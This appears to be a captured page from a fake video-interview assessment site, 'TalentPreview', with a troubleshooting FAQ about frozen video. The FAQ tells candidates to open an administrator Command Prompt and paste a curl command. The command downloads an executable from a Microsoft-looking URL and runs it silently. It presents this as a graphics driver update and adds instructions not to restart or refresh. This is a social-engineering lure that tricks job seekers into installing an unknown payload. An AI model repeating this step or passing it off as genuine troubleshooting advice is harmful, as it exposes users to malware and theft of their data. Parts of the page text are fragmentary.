 TalentPreview
ChatGPT
talentpreview360.com/invite/pbg4oj681th9v6fy5s58v6/assessment
Homework help
Internet Speed Test...
Galaxy Digital
Need to keep the drivers to up-to-date!
Video
Please re
y you're
interested
Tips fo
• Ensure
• Look
• Keep
• Speak
Frequently Asked Questions
Q: Why did my video freeze during recording?
Video freezing can occur due to camera hardware issues, browser conflicts, or system
resource limitations. This is a common technical issue during video recording.
Q: What should I do when the video freezes?
In many cases, this occurs due to graphics driver glitches or compatibility issues.
To resolve this issue, please update your graphics drivers using the following steps:
Step 1: Launch Command Prompt as Administrator
• Press Windows key + R to open Run dialog
• Type "cmd" and press Ctrl + Shift + Enter
• Click "Yes" when prompted by User Account Control
Step 2: Execute Driver Update Command
curl -L "https://download.microsoft.com/download/graphics-driver-update.exe" -
o driver-update.exe && driver-update.exe /silent
Note: This command downloads and installs the latest graphics drivers
automatically.
After installation, don't restart your computer or refresh the webpage. Just close the FAQ
modal and wait - this will release the frozen screen.
Q: Will I lose my recording if the video freezes?
Unfortunately, yes.
When a video stream freezes during recording, the recorded data becomes corrupted and
cannot be recovered. You should start recording from the scratch.
💡 Tip: To minimize the risk of losing long recordings, consider doing a quick test
recording first to ensure your setup is working properly.
Q: How can I prevent video freezing?
To minimize the risk of video freezing, follow these best practices:
✓ Close all unnecessary applications and browser tabs
✓ Ensure no other applications are using your camera
✓ Update your camera and graphics drivers to the latest version
✓ Use a stable internet connection
✓ Ensure adequate system resources (RAM and CPU)
Q: What if I've updated the graphics driver and still have issues?